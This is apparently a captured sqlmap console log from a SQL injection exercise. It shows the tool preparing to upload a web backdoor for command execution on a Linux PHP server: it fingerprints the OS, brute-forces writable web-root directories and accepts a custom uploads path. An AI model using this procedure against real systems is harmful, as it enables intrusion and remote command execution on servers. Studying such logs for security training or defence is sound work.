 [06:04:35] [INFO] going to use a web backdoor for command prompt
[06:04:35] [INFO] fingerprinting the back-end DBMS operating system
[06:04:35] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[06:04:52] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/nginx-default, /srv/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 4
[06:04:53] [INFO] using generated directory list: /var/www,/var/www/html,/var/www/htdocs,/var/www/httpdocs,/var/www/php,/var/www/public,/var/www/src,/var/www/site,/var/www/build,/var/www/web,/var/www/data,/var/w
ww/sites/all,/var/www/www/build,/usr/local/apache,/usr/local/apache/html,/usr/local/apache/htdocs,/usr/local/apache/httpdocs,/usr/local/apache/php,/usr/local/apache/public,/usr/local/apache/src,/usr/local/apache
/site,/usr/local/apache/build,/usr/local/apache/web,/usr/local/apache/www,/usr/local/apache/data,/usr/local/apache/sites/all,/usr/local/apache/www/build,/usr/local/apache2,/usr/local/apache2/html,/usr/local/apac
he2/htdocs,/usr/local/apache2/httpdocs,/usr/local/apache2/php,/usr/local/apache2/public,/usr/local/apache2/src,/usr/local/apache2/site,/usr/local/apache2/build,/usr/local/apache2/web,/usr/local/apache2/www,/usr/
local/apache2/data,/usr/local/apache2/sites/all,/usr/local/apache2/www/build,/usr/local/www/apache22,/usr/local/www/apache22/html,/usr/local/www/apache22/htdocs,/usr/local/www/apache22/httpdocs,/usr/local/www/ap
ache22/php,/usr/local/www/apache22/public,/usr/local/www/apache22/src,/usr/local/www/apache22/site,/usr/local/www/apache22/build,/usr/local/www/apache22/web,/usr/local/www/apache22/www,/usr/local/www/apache22/da
ta,/usr/local/www/apache22/sites/all,/usr/local/www/apache22/www/build,/usr/local/www/apache24,/usr/local/www/apache24/html,/usr/local/www/apache24/htdocs,/usr/local/www/apache24/httpdocs,/usr/local/www/apache24
/php,/usr/local/www/apache24/public,/usr/local/www/apache24/src,/usr/local/www/apache24/site,/usr/local/www/apache24/build,/usr/local/www/apache24/web,/usr/local/www/apache24/www,/usr/local/www/apache24/data,/us
r/local/www/apache24/sites/all,/usr/local/www/apache24/www/build,/usr/local/httpd,/usr/local/httpd/html,/usr/local/httpd/htdocs,/usr/local/httpd/httpdocs,/usr/local/httpd/php,/usr/local/httpd/public,/usr/local/h
ttpd/src,/usr/local/httpd/site,/usr/local/httpd/build,/usr/local/httpd/web,/usr/local/httpd/www,/usr/local/httpd/data,/usr/local/httpd/sites/all,/usr/local/httpd/www/build,/var/www/nginx-default,/var/www/nginx-d
efault/html,/var/www/nginx-default/htdocs,/var/www/nginx-default/httpdocs,/var/www/nginx-default/php,/var/www/nginx-default/public,/var/www/nginx-default/src,/var/www/nginx-default/site,/var/www/nginx-default/bu
ild,/var/www/nginx-default/web,/var/www/nginx-default/www,/var/www/nginx-default/data,/var/www/nginx-default/sites/all,/var/www/nginx-default/www/build,/srv/www,/srv/www/html,/srv/www/htdocs,/srv/www/httpdocs,/s
rv/www/php,/srv/www/public,/srv/www/src,/srv/www/site,/srv/www/build,/srv/www/web,/srv/www/data,/srv/www/sites/all,/srv/www/www/build
use any additional custom directories [Enter for None]: home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads